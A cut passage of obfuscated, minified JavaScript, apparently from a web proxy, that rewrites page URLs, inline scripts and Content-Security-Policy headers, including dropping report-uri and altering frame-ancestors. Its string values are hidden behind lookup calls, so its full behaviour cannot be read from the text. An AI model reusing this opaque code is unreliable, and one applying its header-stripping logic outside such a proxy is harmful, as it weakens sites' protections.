pL[GE(0x456)]():(0x0,V0['EW'])(pM)?(0x0,V0['sH'])(pM)[GE(0xae7)]:pM,Vh(window,GE(0x709),GE(0x439),{'target':pK,'windowFeatures':pa,'url':pX});},T9=pP=>{const GI=HV;let {target:pM,windowFeatures:pK,url:pa}=pP;const pL=V9['A'][GI(0x6db)](window)[GI(0x4bb)][GI(0xd9c)](window,pa,null!=pM?pM:GI(0xe36),pK);VQ(window,pL,pa,pK);};var TV=p(0x1791);function TT(pP){const GU=HV,pM=Object[GU(0x39c)](null),pK=pP[GU(0x619)](';');for(const pL of pK){var pa;const pX=pL[GU(0xe55)]();if(!pX)continue;const pb=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[GU(0x43a)](pX);if(!pb||!pb[GU(0x285)])continue;const ph=Tp(pb[GU(0x285)][GU(0xf08)]),pS=(null!==(pa=pb[GU(0x285)][GU(0x220)])&&void 0x0!==pa?pa:'')[GU(0xe55)]();if(!pS){pM[ph]=[];continue;}const pv=pS[GU(0x619)](/[\t\n\r\f ]+/),pJ=[],pC=new Set();for(const pQ of pv){const pn=pQ[GU(0xe55)]();pn&&(pC[GU(0x639)](pn)||(pC[GU(0x81a)](pn),pJ[GU(0x591)](pn)));}if(pM[ph]){const pA=pM[ph],pB=[],ps=new Set();for(const q0 of[...pA,...pJ])ps[GU(0x639)](q0)||(ps[GU(0x81a)](q0),pB[GU(0x591)](q0));pM[ph]=pB;}else pM[ph]=pJ;}return{'directives':pM};}function Tp(pP){const Gf=HV;return pP[Gf(0xe55)]()[Gf(0x75f)]();}function Tq(pP){const Gz=HV,pM=[];for(const [pK,pa]of Object[Gz(0x451)](pP[Gz(0x1c4)])){const pL=Tp(pK);pa&&0x0!==pa[Gz(0x3b9)]?pM[Gz(0x591)](''[Gz(0xe30)](pL,'\x20')[Gz(0xe30)](pa[Gz(0x66b)]('\x20'))):pM[Gz(0x591)](pL);}return pM[Gz(0x66b)](';\x20');}function Tk(pP){const Ge=HV,pM=pP[Ge(0x1c4)][Ge(0x8fc)]||pP[Ge(0x1c4)][Ge(0x386)];if(!pM||0x0===pM[Ge(0x3b9)])return null;for(const pK of pM){const pa=pK[Ge(0xdbb)](/^["']?nonce-([^'"\s]+)["']?$/);if(pa)return pa[0x1];}return null;}function TD(pP,pM){const GR=HV,pK=pM[GR(0xdbb)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(pK&&(0x0,V0['Vp'])(pP)){let pa=V1['A'][GR(0xdd4)][GR(0xb71)](/^https?:\/\//,'');return(0x0,VN['az'])(pP,V1['A'][GR(0xdd4)])&&(pa=/^\d+\./i[GR(0x204)](pa)?pa[GR(0xb71)](/^\d+\./,'*.'):'*.'+pa),[pa,V0['qF'],pP[GR(0x519)],(0x0,V0['rI'])(pK[0x1],pP[GR(0x519)]),''][GR(0x66b)]('/');}return pM[GR(0xdbb)](/^(?:https?:\/\/)?\*$/)?'*':pM;}function To(pP,pM){const Gx=HV;if(!(0x0,V0['Vp'])(pP))throw new Error(Gx(0xa68)[Gx(0xe30)](pP));if(!pM||0x0===pM[Gx(0x3b9)])return;const pK=function(pb){const GZ=Gx;return pb[GZ(0x619)](',')[GZ(0x730)](ph=>ph[GZ(0xe55)]())[GZ(0xe80)](ph=>ph[GZ(0x3b9)]>0x0)[GZ(0x730)](TT);}(pM);if(0x0===pK[Gx(0x3b9)])return;const pa=pK[Gx(0x730)](pb=>function(ph,pS){const GH=Gx,pv={'directives':Object[GH(0x537)](Object[GH(0x451)](pS[GH(0x1c4)])[GH(0x730)](pJ=>{let [pC,pQ]=pJ;const pn=function(pA){const Gu=a2T,pB={'frame-ancestors':function(ps){const GG=a2T;return(0x0,V0['Vp'])(ph)&&ph[GG(0x9ec)]?[GG(0x9fe)+ph[GG(0x519)]]:ps[GG(0x730)](q0=>TD(ph,q0));},'block-all-mixed-content':function(ps){const Gm=a2T;return V1['A'][Gm(0x7b5)]?null:[...ps];},'report-uri':()=>null};return pB[pA]?pB[pA]:pA[Gu(0x794)](Gu(0x80d))?ps=>(V1['A'][Gu(0x7b5)]?ps[Gu(0x730)](q0=>Gu(0x1b8)===q0?Gu(0xcfc):q0):[...ps])[Gu(0x730)](q0=>TD(ph,q0)):null;}(pC);return pn?[pC,pn(pQ)]:[pC,[...pQ]];})[GH(0xe80)](pJ=>{let [,pC]=pJ;return null!=pC;}))};return 0x0===Object[GH(0x9bf)](pv[GH(0x1c4)])[GH(0x3b9)]?null:pv;}(pP,pb))[Gx(0xe80)](pb=>null!=pb),pL=pa[Gx(0x730)](Tk)[Gx(0xbc7)](pb=>null!=pb),pX=function(pb){const GN=Gx;return pb[GN(0x730)](Tq)[GN(0x66b)](',\x20');}(pa);return{'protectedHeader':pX,'scriptNonce':pL};}const Tw=[],Ty={};function TE(pP,pM){const GF=HV;if(Tw[GF(0x2c1)](pM))return;const pK=pP[GF(0xd4c)][GF(0xa02)](pP,pM);if(pK){if(!pK[GF(0x672)])return;if(pK[GF(0x6db)]||pK[GF(0x25e)])return;}try{if(pM[GF(0xdbb)](/^\d+$/))return;Ty[pM]=pP[pM],pP[GF(0xd4c)][GF(0xd68)](pP,pM,{'get':function(){const GY=GF,pa=Ty[pM];if(void 0x0===pa){const pL=(0x0,Vq['md'])(pM),pX=V9['A'][GY(0x6db)](pP)[GY(0xaf8)][GY(0xd9c)](pP[GY(0x372)],GY(0x98f)[GY(0xe30)](pL,'\x22]'));if(pX)return pX[GY(0x5aa)];const pb=V9['A'][GY(0x6db)](pP)[GY(0x77a)][GY(0xd9c)](pP[GY(0x372)],'#'+pL);if(0x1===pb[GY(0x3b9)])return pb[0x0];if(pb[GY(0x3b9)]>0x1)return pb;}return pa;},'set':function(pa){return Ty[pM]=pa;},'configurable':!0x0});}catch(pa){return void V4['A'][GF(0x7b5)](GF(0x313),pa[GF(0x1e1)]());}Tw[GF(0x591)](pM);}const TI=HV(0x455)[HV(0xe30)](HV(0xa79),HV(0xb77));var TU=p(0x19dd);function Tf(pP,pM,pK,pa,pL){const Gi=HV;return pM?pM[Gi(0x619)]('\x20')[Gi(0x730)](pX=>(0x0,V0['EW'])(pX)?pX:(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pX,'kind':V0['MN'][Gi(0x85c)],'baseUrl':pK,'endpoint':pa||V1['A'][Gi(0xdd4)],'key':pL||(0x0,TU['x'])()}))[Gi(0x66b)]('\x20'):pM;}function Tz(pP){const Gd=HV;return pP?pP[Gd(0x619)]('\x20')[Gd(0x730)](pM=>(0x0,V0['EW'])(pM)?(0x0,V0['sH'])(pM)[Gd(0xae7)]:pM)[Gd(0x66b)]('\x20'):pP;}var TR=p(0xbc6);function Tx(pP){const Gc=HV,pM=[],pK=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let pa;for(;null!==(pa=pK[Gc(0x43a)](pP));){const pL=pa[0x1][Gc(0xe55)]();if(pL[Gc(0x2c1)]('\x20')){const pX=pL[Gc(0x619)](/\s+/);pM[Gc(0x591)]({'url':pX[0x0],'size':pX[0x1]});}else pM[Gc(0x591)]({'url':pL});}return pM;}const TZ=pP=>{const Gj=HV;let {protectUrlContext:pM,srcset:pK,endpoint:pa,key:pL,kind:pX,baseUrl:pb,urlFilter:ph}=pP;return Tx(pK)[Gj(0x730)](pS=>{const Gg=Gj;let pv;return pv=ph&&!ph(pS[Gg(0xbbd)])?pS[Gg(0xbbd)]:(0x0,V0['Wq'])({'protectUrlContext':pM,'url':pS[Gg(0xbbd)],'key':pL,'kind':pX,'endpoint':pa,'baseUrl':pb}),pS[Gg(0xd36)]?''[Gg(0xe30)](pv,'\x20')[Gg(0xe30)](pS[Gg(0xd36)]):pv;})[Gj(0x66b)](',\x20');},TH=pP=>Tx(pP)[HV(0x730)](pM=>{const Gl=HV,pK=(0x0,V0['EW'])(pM[Gl(0xbbd)])?(0x0,V0['sH'])(pM[Gl(0xbbd)])[Gl(0xae7)]:pM[Gl(0xbbd)];return pM[Gl(0xd36)]?''[Gl(0xe30)](pK,'\x20')[Gl(0xe30)](pM[Gl(0xd36)]):pK;})[HV(0x66b)](',\x20');function TG(pP){const Gr=HV;var pM;let {_window:pK=window,protectUrlContext:pa,html:pL,docBaseUrl:pX,idFilter:pb,urlFilter:ph,attributeFilter:pS}=pP;if(!pL)return pL;if(pL=pL[Gr(0x1e1)](),!pL[Gr(0x2c1)]('<'))return pL;pL[Gr(0x2c1)](Gr(0x34a))&&(pL=V9['A'][Gr(0x6db)](pK)[Gr(0xbe7)][Gr(0xd9c)](pL,/<noscript>.*?<\/noscript>/g,''));const pv=new pK[(Gr(0xef1))](),pJ=V9['A'][Gr(0x6db)](pK)[Gr(0xb41)][Gr(0xd9c)](pv,pL,Gr(0x452)),pC=pJ[Gr(0xb62)](Gr(0x9eb)),pQ=(null==pC?void 0x0:pC[Gr(0x2fe)](Gr(0xcca)))||pX||V9['A'][Gr(0x6db)](pK)[Gr(0xa49)][Gr(0x6db)][Gr(0x1048)](pK[Gr(0x372)]);Tm({'_window':pK,'protectUrlContext':pa,'node':pJ,'baseUrl':pQ,'idFilter':pb,'urlFilter':ph,'attributeFilter':pS});const pn=V9['A'][Gr(0x6db)]()[Gr(0xaf8)][Gr(0xd9c)](pJ,Gr(0xd23));pn&&pn[Gr(0xc1d)](),V9['A'][Gr(0x6db)](pK)[Gr(0x77a)][Gr(0xd9c)](pJ,Gr(0xbea))[Gr(0x985)](pB=>{TE(pK,pB['id']);});let pA='';return pL[Gr(0x2c1)](Gr(0x97d))?pA=pJ[Gr(0xddc)][Gr(0x6ca)]:pL[Gr(0x2c1)](Gr(0xd12))&&pL[Gr(0x2c1)](Gr(0xeec))?pA=pJ[Gr(0x76c)][Gr(0x6ca)]+pJ[Gr(0xe5e)][Gr(0x6ca)]:pL[Gr(0x2c1)](Gr(0xd12))&&!pL[Gr(0x2c1)](Gr(0x4d8))?pA=pJ[Gr(0x76c)][Gr(0x6ca)]:pL[Gr(0x2c1)](Gr(0xeec))?(V9['A'][Gr(0x6db)]()[Gr(0xcce)][Gr(0x6db)][Gr(0xd9c)](pJ[Gr(0x76c)])&&(pA+=pJ[Gr(0x76c)][Gr(0x6ca)]),pA+=pJ[Gr(0xe5e)][Gr(0x6ca)]):pA=V9['A'][Gr(0x6db)]()[Gr(0xcce)][Gr(0x6db)][Gr(0xd9c)](pJ[Gr(0x76c)])+V9['A'][Gr(0x6db)]()[Gr(0xcce)][Gr(0x6db)][Gr(0xd9c)](pJ[Gr(0xe5e)]),Gr(0x404)===(null===(pM=pJ[Gr(0x55e)])||void 0x0===pM?void 0x0:pM[Gr(0xf08)])&&(pA=Gr(0x9a7)+pA),pA;}function Tm(pP){const GO=HV;let {_window:pM=window,protectUrlContext:pK,node:pa,baseUrl:pL,idFilter:pX,urlFilter:pb,attributeFilter:ph}=pP;pa instanceof pM[GO(0xd4b)][GO(0x680)]&&(function(pS){const GW=GO;let {protectUrlContext:pv,node:pJ,baseUrl:pC,_window:pQ=window,idFilter:pn,urlFilter:pA,attributeFilter:pB}=pS;if(!(pJ instanceof pQ[GW(0xd4b)][GW(0xf13)]))return;const ps=qp=>(!pn||pn(qp))&&!(0x0,Vq['_'])(qp)&&!qp[GW(0x2c1)](GW(0x7ef)),q0=qp=>(!pA||pA(qp))&&!(0x0,V0['EW'])(qp),q1=qp=>(!pB||pB(qp))&&!(0x0,Vq['_'])(qp),q2=pJ[GW(0x1a5)][GW(0x75f)]();if(GW(0xf9e)===q2||GW(0x41d)===q2){const qp=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x916));qp&&q0(qp)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x916),(0x0,V0['Wq'])({'protectUrlContext':pv,'url':qp,'kind':V0['MN'][GW(0x85c)],'baseUrl':pC,'endpoint':V1['A'][GW(0xdd4)]}));const qq=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0xd00));qq&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0xd00),TZ({'protectUrlContext':pv,'srcset':qq,'endpoint':V1['A'][GW(0xdd4)],'baseUrl':pC,'urlFilter':pA}));const qk=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x606));qk&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x606),Tf(pv,qk,pC));}else{if(GW(0xf63)===q2){const qD=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x916));if(qD)q0(qD)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x916),(0x0,V0['Wq'])({'protectUrlContext':pv,'url':qD,'kind':V0['MN'][GW(0x9fb)],'baseUrl':pC,'endpoint':V1['A'][GW(0xdd4)]}));else{let qo=V9['A'][GW(0x6db)](pQ)[GW(0xcce)][GW(0x6db)][GW(0xd9c)](pJ);qo&&(qo=V9['A'][GW(0x6db)](pQ)[GW(0xbe7)][GW(0xd9c)](qo,/\bwindow\.location\b/g,GW(0x2f4)),V9['A'][GW(0x6db)](pQ)[GW(0xcce)][GW(0x25e)][GW(0xd9c)](pJ,qo)),qo[GW(0x2c1)](GW(0x1d2))&&(qo=V9['A'][GW(0x6db)](pQ)[GW(0xbe7)][GW(0xd9c)](qo,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,GW(0xc38)),V9['A'][GW(0x6db)](pQ)[GW(0xcce)][GW(0x25e)][GW(0xd9c)](pJ,qo)),(0x0,V0['Gy'])(pv)||(0x0,V0['Vp'])(pv)||!(GW(0xd89)in pv)||GW(0xfe4)!==pv[GW(0xd89)]||(qo[GW(0x2c1)](GW(0x102b))&&(qo=V9['A'][GW(0x6db)](pQ)[GW(0xbe7)][GW(0xd9c)](qo,GW(0x102b),GW(0xf5c)),V9['A'][GW(0x6db)](pQ)[GW(0xcce)][GW(0x25e)][GW(0xd9c)](pJ,qo)),qo[GW(0x2c1)](GW(0xbe0))&&(qo=V9['A'][GW(0x6db)](pQ)[GW(0xbe7)][GW(0xd9c)](qo,GW(0xbe0),GW(0x2e4)),V9['A'][GW(0x6db)](pQ)[GW(0xcce)][GW(0x25e)][GW(0xd9c)](pJ,qo)),qo[GW(0x2c1)](GW(0xf15))&&qo[GW(0x2c1)](GW(0xb67))&&(qo=V9['A'][GW(0x6db)](pQ)[GW(0xbe7)][GW(0xd9c)](qo,GW(0xf15),GW(0x8b6)),qo=V9['A'][GW(0x6db)](pQ)[GW(0xbe7)][GW(0xd9c)](qo,GW(0x364),GW(0x252)),qo[GW(0x2c1)](GW(0xa6e))?qo+=GW(0x33b):qo+=GW(0x1031),V9['A'][GW(0x6db)](pQ)[GW(0xcce)][GW(0x25e)][GW(0xd9c)](pJ,qo)));}}else{if(GW(0x487)===q2){var q3;const qw=null===(q3=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x713)))||void 0x0===q3?void 0x0:q3[GW(0x75f)](),qy=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0xcca)),qE=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,'as');if(qy&&q0(qy)){const qI=GW(0xb7a)===qw||GW(0x2db)===qw&&GW(0x4b4)===qE?V0['MN'][GW(0xe67)]:GW(0x2db)===qw&&GW(0xf63)===qE?V0['MN'][GW(0x9fb)]:V0['MN'][GW(0x85c)];V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0xcca),(0x0,V0['Wq'])({'protectUrlContext':pv,'url':qy,'kind':qI,'baseUrl':pC,'endpoint':V1['A'][GW(0xdd4)]}));}}else{if(GW(0x4d0)===q2){const qU=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x916));if(qU&&qU[GW(0x7a8)](GW(0x442))){const qz=Tu(qU,pv,pQ);V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x916),qz);}else qU&&q0(qU)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x916),(0x0,V0['Wq'])({'protectUrlContext':pv,'url':qU,'kind':V0['MN'][GW(0x947)],'baseUrl':pC,'endpoint':V1['A'][GW(0xdd4)]}));const qf=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0xbec));if(qf){const qR=(0x0,V0['Wq'])({'protectUrlContext':pv,'url':V1['A'][GW(0xdd4)]+GW(0x802),'kind':V0['MN'][GW(0x9fb)],'baseUrl':pC,'endpoint':V1['A'][GW(0xdd4)]});qf[GW(0x2c1)](qR)?V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0xbec),TG({'_window':pQ,'protectUrlContext':pv,'html':qf,'docBaseUrl':pC})):V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0xbec),GW(0x560)[GW(0xe30)](TI,GW(0xf73))[GW(0xe30)](qR,GW(0xeb7))[GW(0xe30)]((0x0,TU['x'])()['id'],GW(0xf69))+TG({'_window':pQ,'protectUrlContext':pv,'html':qf,'docBaseUrl':pC}));}}else{if('a'===q2){const qx=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0xcca));qx&&q0(qx)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0xcca),(0x0,V0['Wq'])({'protectUrlContext':pv,'url':qx,'kind':V0['MN'][GW(0x1a2)],'baseUrl':pC,'endpoint':V1['A'][GW(0xdd4)]}));const qZ=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x55b));GW(0xb0e)==typeof qZ&&qZ[GW(0x2c1)](GW(0xc6f))&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x55b),GW(0x97b)[GW(0xe30)](btoa(qZ),GW(0x3a7)));const qH=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x1f2));GW(0xb0e)!=typeof qH||(0x0,V0['Gy'])(pv)||(V9['A'][GW(0x6db)](pQ)[GW(0xd7b)][GW(0xd9c)](pJ,GW(0x1f2)),V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x7e5)+(0x0,Vq['md'])(GW(0x1f2)),qH));}else{if(GW(0xd34)===q2){const qG=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x916));qG&&q0(qG)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x916),(0x0,V0['Wq'])({'protectUrlContext':pv,'url':qG,'kind':V0['MN'][GW(0x85c)],'baseUrl':pC,'endpoint':V1['A'][GW(0xdd4)]}));const qm=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x480));qm&&q0(qm)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x480),(0x0,V0['Wq'])({'protectUrlContext':pv,'url':qm,'kind':V0['MN'][GW(0x85c)],'baseUrl':pC,'endpoint':V1['A'][GW(0xdd4)]}));}else{if(GW(0x36c)===q2){const qu=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x916));qu&&q0(qu)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x916),(0x0,V0['Wq'])({'protectUrlContext':pv,'url':qu,'kind':V0['MN'][GW(0x85c)],'baseUrl':pC,'endpoint':V1['A'][GW(0xdd4)]}));}else{if(GW(0xd53)===q2){const qN=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0xda5)),qF=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0xa8f));qN&&q0(qN)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0xda5),(0x0,V0['Wq'])({'protectUrlContext':pv,'url':qN,'kind':GW(0xe36)===qF?V0['MN'][GW(0x1a2)]:V0['MN'][GW(0x947)],'baseUrl':pC,'endpoint':V1['A'][GW(0xdd4)]})),qF&&![GW(0xe36),GW(0x608),GW(0x22e),GW(0xb95)][GW(0x2c1)](qF)&&ps(qF)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0xa8f),(0x0,Vq['md'])(qF));}else{if(GW(0x355)===q2||'g'===q2){const qY=[GW(0xea4),GW(0xb76),GW(0xf23),GW(0xe80),GW(0x78e),GW(0xfaa),GW(0xd04),GW(0x58d)];for(const qd of qY){const qc=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,qd);if(qc){const qj=(0x0,TV['oY'])({'protectUrlContext':pv,'value':qc,'baseUrl':pC,'idFilter':pn,'urlFilter':pA,'attributeFilter':pB});V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,qd,qj);}}const qi=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x512));if(qi&&GW(0xb0e)==typeof qi){if(qi[GW(0x7a8)]('#')&&ps(qi[GW(0x825)](0x1)))V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x512),'#'+(0x0,Vq['md'])(qi[GW(0x825)](0x1)));else{const qg=new URL(qi,pC);q0(qg[GW(0xcca)])&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x512),(0x0,V0['Wq'])({'protectUrlContext':pv,'url':qg,'kind':V0['MN'][GW(0x85c)],'endpoint':V1['A'][GW(0xdd4)],'baseUrl':pC}));}}}else{if(GW(0xc30)===q2){const ql=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x9d9));if(ql&&GW(0xb0e)==typeof ql&&ps(ql)){const qr=(0x0,Vq['md'])(ql);V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x9d9),qr);}}else{if(GW(0x4b4)===q2){if(GW(0x8e5)===pJ[GW(0x2fe)](GW(0xe1a))&&!(0x0,V0['Gy'])(pv)){let qO=V9['A'][GW(0x6db)](pQ)[GW(0xbc5)][GW(0x6db)][GW(0xd9c)](pJ);qO&&(qO=V9['A'][GW(0x6db)](pQ)[GW(0xbe7)][GW(0xd9c)](qO,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),V9['A'][GW(0x6db)](pQ)[GW(0xbc5)][GW(0x25e)][GW(0xd9c)](pJ,qO));}!function(qW){const GP=GW;let {_window:qP,protectUrlContext:qM,element:qK,baseUrl:qa,idFilter:qL,urlFilter:qX,attributeFilter:qb}=qW;if(GP(0x4b4)!==qK[GP(0x1a5)][GP(0x75f)]())return;const qh=V9['A'][GP(0x6db)](qP)[GP(0xbc5)][GP(0x6db)][GP(0xd9c)](qK);qh&&V9['A'][GP(0x6db)](qP)[GP(0xbc5)][GP(0x25e)][GP(0xd9c)](qK,(0x0,TV['dv'])({'protectUrlContext':qM,'stylesheet':qh,'baseUrl':qa,'idFilter':qL,'urlFilter':qX,'attributeFilter':qb}));}({'_window':pQ,'protectUrlContext':pv,'element':pJ,'baseUrl':pC,'idFilter':pn,'urlFilter':pA,'attributeFilter':pB});}}}}}}}}}}}const q4=V9['A'][GW(0x6db)](pQ)[GW(0xd6a)][GW(0x6db)][GW(0xd9c)](pJ);for(const qW of Array[GW(0xb44)](q4))ps(qW)&&q4[GW(0xb71)](qW,(0x0,Vq['md'])(qW));const q5=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0xbf8));q5&&ps(q5)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0xbf8),(0x0,Vq['zp'])(q5));const q6=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x1be));q6&&ps(q6)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x1be),(0x0,Vq['md'])(q6));const q7=V9['A'][GW(0x6db)](pQ)[GW(0xb9b)][GW(0x6db)][GW(0xd9c)](pJ);q7&&ps(q7)&&V9['A'][GW(0x6db)](pQ)[GW(0xb9b)][GW(0x25e)][GW(0xd9c)](pJ,(0x0,Vq['md'])(q7));const q8=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x7ac));pJ instanceof pQ[GW(0x6f7)]&&q8&&GW(0xb0e)==typeof q8&&q8[GW(0x3b9)]>0x0&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x7ac),GW(0xf89)+q8);const q9=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x9b8));pJ instanceof pQ[GW(0x6f7)]&&q9&&GW(0xb0e)==typeof q9&&q9[GW(0x3b9)]>0x0&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x9b8),GW(0xf89)+q9);const qV=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x4b4));if(qV){const qP=(0x0,TR['e'])((0x0,TV['Vd'])({'protectUrlContext':pv,'style':qV,'baseUrl':pC,'idFilter':pn,'urlFilter':pA,'attributeFilter':pB}));V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x4b4),qP);}const qT=[GW(0x6bd),GW(0x43f)];for(const qM of qT){if(!ps(qM))continue;const qK=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,qM);qK&&(V9['A'][GW(0x6db)](pQ)[GW(0xd7b)][GW(0xd9c)](pJ,qM),V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,(0x0,Vq['md'])(qM),qK));}if(pJ instanceof pQ[GW(0x6f7)]){const qa=V9['A'][GW(0x6db)](pQ)[GW(0x731)][GW(0x6db)][GW(0xd9c)](pJ),qL=Object[GW(0x9bf)](qa);for(const qX of qL){const qb=VT(qX);q1(GW(0x7e5)+qb)&&(qa[(0x0,Vq['md'])(qb)]=qa[qX],delete qa[qX]);}}if(pJ instanceof pQ[GW(0xfc9)]){for(let qh=0x0;qh<pJ[GW(0xa60)][GW(0x9ab)][GW(0x3b9)];qh++)Tm({'_window':pQ,'protectUrlContext':pv,'node':pJ[GW(0xa60)][GW(0x9ab)][qh],'baseUrl':pC,'idFilter':pn,'urlFilter':pA,'attributeFilter':pB});}}({'protectUrlContext':pK,'node':pa,'baseUrl':pL,'_window':pM,'idFilter':pX,'urlFilter':pb,'attributeFilter':ph}),pa[GO(0x9ab)][GO(0x985)](pS=>{Tm({'protectUrlContext':pK,'node':pS,'baseUrl':pL,'_window':pM,'idFilter':pX,'urlFilter':pb,'attributeFilter':ph});}));}const Tu=function(pP,pM){const GM=HV;let pK=arguments[GM(0x3b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!pP||!pP[GM(0x7a8)](GM(0x442)))return pP;const pa=decodeURIComponent(pP[GM(0x825)](0xf));if(!pa[GM(0x2c1)](V1['A'][GM(0xdd4)])){const pL=GM(0x560)[GM(0xe30)](TI,GM(0xf73))[GM(0xe30)]((0x0,V0['Wq'])({'protectUrlContext':pM,'url':V1['A'][GM(0xdd4)]+GM(0x802),'kind':V0['MN'][GM(0x9fb)],'baseUrl':V9['A'][GM(0x6db)](pK)[GM(0xa49)][GM(0x6db)][GM(0x1048)](pK[GM(0x372)]),'endpoint':V1['A'][GM(0xdd4)]}),GM(0xeb7))[GM(0xe30)]((0x0,TU['x'])()['id'],GM(0xf69))+TG({'_window':pK,'protectUrlContext':pM,'html':pa});return GM(0x442)+encodeURIComponent(pL);}return pP;};var TN=p(0x15ef),TF=p(0x10e2),TY=p(0xebc);class Ti{static[HV(0x6db)](pP,pM){const GK=HV;let pK=Ti[GK(0x818)][GK(0x6db)](pM);return pK||(pK=function(pa,pL){return new Proxy(pL,{'get':function(pX,pb,ph){const Ga=a2T;if(Ga(0xfd3)===pb)return function(pv,pJ,pC,pQ){const GL=Ga;var pn;const pA=[pv];return void 0x0===pC?pA[GL(0x591)]('*'):pA[GL(0x591)]('*',pC),(null!=pQ?pQ:pa)[GL(0xac3)](GL(0x752))[GL(0xd9c)](null!==(pn=this[GL(0xd4b)])&&void 0x0!==pn?pn:this,...pA);};const pS=pL[pb];return[Ga(0x61a),Ga(0x3af),Ga(0x239),Ga(0x881),Ga(0x3f8),Ga(0xa81),Ga(0xd41),Ga(0x2e5),Ga(0xbce),Ga(0x5ce),Ga(0x8b1),Ga(0x540),Ga(0x9dc),Ga(0x4fd),Ga(0x46f),Ga(0x3b8),Ga(0xb31),Ga(0x5ee),Ga(0xbc8),Ga(0xda6),Ga(0xbcd),Ga(0xe23),Ga(0x432),Ga(0xc3f),Ga(0x6d1),Ga(0xff4),Ga(0x8fb),Ga(0x5bd),Ga(0x54f)][Ga(0x2c1)](pb)&&Ga(0x72f)==typeof 